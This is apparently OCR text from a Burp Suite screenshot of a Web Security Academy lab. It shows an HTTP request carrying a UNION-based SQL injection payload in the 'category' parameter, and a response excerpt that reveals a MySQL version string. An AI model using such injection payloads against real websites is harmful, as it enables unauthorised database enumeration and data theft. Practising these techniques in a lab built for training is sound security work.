 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+@@version,'a'--+a HTTP/2
2 Host : 0a5b00c903d49d0181319892005a006e.web-security-academy.net
3 Cookie : session =YxEidGoMPGB8YuZTdAIo0FCGxZnOpWaw
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0a5b00c903d49d0181319892005a006e.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
for life; a quieter, more reasonable, and un-opinionated one.
</td>
100 </tr>
101 <tr>
102 <th>
8.0.37-0ubuntu0.20.04.3
</th>
103 <td>
a
</td>
104 </tr>
105 </tbody >
106 </table >
107 </div>
108 </section >
109 <div class ="footer-wrapper ">
110 </div>
111 </div>
Search 0 highlights